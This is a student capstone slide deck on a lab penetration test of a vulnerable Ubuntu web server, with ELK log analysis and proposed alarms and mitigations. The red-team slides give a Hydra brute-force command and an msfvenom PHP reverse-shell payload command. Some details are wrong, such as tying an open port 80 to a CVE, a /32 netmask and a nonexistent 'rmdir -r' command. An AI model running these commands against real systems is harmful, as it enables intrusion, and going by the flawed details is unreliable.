Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Submitted by Mauritz Majelyne

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.1/24
Netmask:255.255.255.255
Gateway:192.168.1.1
Machines
IPv4:192.168.1.1
OS:Windows 11
Hostname: Hyper-V Manager
IPv4:192.168.1.90
OS:Kali GNU
Hostname: Kali
IPv4:192.168.1.105
OS: Linux Ubuntu 18.04.1
Hostname: Capstone Server
IPv4:192.168.1.100
OS:Linux Ubuntu 18.04.4
Hostname: Elk Server

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-V Manager | 192.168.1.1 | Acts as hypervisor to our virtual machines
Kali | 192.168.1.90 | Functions as our attacking machine
Capstone | 192.168.1.105 | Functions as a web server (target machine)
ELK | 192.168.1.100 | Functions as an ELK server set up to log data from Capstone

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CVE-2019-6579 | Open port 80 on target machine, allowing http traffic. | This vulnerability allows us to access the web server on the target machine through unsecured http traffic.
Brute force attack | There were no mitigations strategies in place to defend against a multitude of failed login attempts | This allowed us to use software such as hydra to brute force our way into Ashton’s account
Unauthorized upload to server | Once we cracked the credentials we were able to upload .php file to webdav server, allowing us to establish a reverse shell. | This allowed us to execute a payload on target machine and establish reverse shell.

Slide 8
Exploitation: CVE-2019-6579 (open port 80:http)
01
02
03
Tools & Processes
I started by using nmap to scan my network. Once I noticed that the web server had an open port 80 listening for http traffic, I used combination of dirb and my browser, to snoop around.
Achievements
This exploit allowed me to freely explore the company server and gave me valuable information on their team and procedures.
I was able to gain important potential usernames for a brute-force, and discovered that a folder existed called “secret folder”, which was of interest to me.
I used command:
Nmap -sV 192.168.1.0/24
(see following slide for output)

Slide 9

Exploitation: CVE-2019-6579 (open port 80:http)

Slide 10
Exploitation: Brute-Force Attack
01
02
03
Tools & Processes
Once I discovered the existence of the secret folder and knew that it was managed by Ashton, I used Hydra to attempt to brute-force my way into this folder using the username “ashton”
Achievements
This exploit was successful and gave me the password “leopoldo”. With this password, I was able to gain access to the folder where I found detailed instructions on how to access the company’s webdav server using Ryan’s password (which was easily unshashed).
I used the command
Hydra -l”webdav” -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
(see next slide for output)

Slide 11

Exploitation: Brute-Force Attack

Slide 12


Exploitation: Brute-Force Attack

Slide 13
Exploitation: Unauthorized upload to webdav server
01
02
03
Tools & Processes
Once I gained access to the webdav server using the instructions found in secret_folder, I was able to then create a payload using msfvenom and successfully upload and execute that to the webdav server.
Achievements
This allowed me to establish a reverse tcp shell using the metasploit msfconsole.
[INSERT:
Commands I used were msfvenom php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw -o shell.php
(see next slide for screenshots of output)

Slide 14

Exploitation: Unauthorized upload to webdav server

Slide 15

Exploitation: Unauthorized upload to webdav server

Slide 16

Exploitation: Unauthorized upload to webdav server

Slide 17

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 18


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
The portscan occurred on July 1st between 01:20pm and 01:25pm.
In that time 60,479 packets were sent form 192.168.1.90.
The port scan is indicated by the fact that a high volume of packets were sent by the same ip address to a variety of different ports and IPs, in a very short time span.

Slide 19

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
The request for the secret folder occurred on July 6th at 23:30.
A total of 6 requests were made.
The requested and returned file was ‘connect_to_corp_server’. This file contained instructions on how to connect to the WEBDAV server

Slide 20

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
There were 15,952 requests made during the attack.
The attacker made 15,950 requests before discovering the password.

Slide 21

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
There were 43,281 requests made to the /webdav server.
The requested files were passwd.dav and shell.php.

Slide 22
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 23
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
We can set an alarm which would notify us when a large volume of request are being made from the same IP address in a short time span.
Alternatively we could set an alarm when our closed ports receive a high volume of request in a certain time span (in case the attackers use multiple IPs).
What threshold would you set to activate this alarm?
A possible threshold could be 10,,000 requests within 5 min. Of course, this is subject to change and dependent on our web traffic.
What configurations can be set on the host to mitigate port scans?
We can start by making sure we have a firewall installed which is properly configured and that all of our ports are either closed or filtered.
We could also install an IPS system which could detect and block port scans.
Describe the solution. If possible, provide required command lines.
We can set the firewall to default deny, except the https/http ports and make sure those ports are being monitored by an IPS.

Slide 24
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
We can set and alarm to alert us when an “unauthorized” ip address (non-whitelisted) tries to connect to this directory.
We could also set an alarm for a high volume of unauthorized requests to this directory
What threshold would you set to activate this alarm?
I would set the threshold for 10 unauthorized within 10 minutes.This is subject to change based on typical user behavior.
What configuration can be set on the host to block unwanted access?
We can create a whitelist of IP addresses which would be allowed access to the hidden directory, restricting access to the unknown IPs.
We can also remove this directory from this publicly accessible server
Describe the solution. If possible, provide required command lines.
To remove the directory we would use the rmdir -r command.
